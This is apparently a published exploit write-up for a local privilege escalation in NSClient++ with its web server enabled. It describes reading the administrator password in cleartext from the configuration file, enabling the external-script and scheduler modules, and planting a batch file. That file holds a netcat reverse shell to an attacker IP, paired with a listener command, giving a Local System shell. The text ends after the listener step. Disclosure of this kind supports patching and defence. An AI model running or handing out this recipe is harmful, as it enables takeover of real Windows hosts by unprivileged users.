 Details:
When NSClient++ is installed with Web Server enabled, local low privilege users have the ability to read the web administator's password in cleartext from t
he configuration file.  From here a user is able to login to the web server and make changes to the configuration file that is normally restricted.

The user is able to enable the modules to check external scripts and schedule those scripts to run.  There doesn't seem to be restrictions on where the scri
pts are called from, so the user can create the script anywhere.  Since the NSClient++ Service runs as Local System, these scheduled scripts run as that use
r and the low privilege user can gain privilege escalation.  A reboot, as far as I can tell, is required to reload and read the changes to the web config.

Prerequisites:
To successfully exploit this vulnerability, an attacker must already have local access to a system running NSClient++ with Web Server enabled using a low pr
ivileged user account with the ability to reboot the system.

Exploit:
1. Grab web administrator password
- open c:\program files\nsclient++\nsclient.ini
or
- run the following that is instructed when you select forget password
        C:\Program Files\NSClient++>nscp web -- password --display
        Current password: SoSecret

2. Login and enable following modules including enable at startup and save configuration
- CheckExternalScripts
- Scheduler

3. Download nc.exe and evil.bat to c:\temp from attacking machine
        @echo off
        c:\temp\nc.exe 192.168.0.163 443 -e cmd.exe

4. Setup listener on attacking machine
        nc -nlvvp 443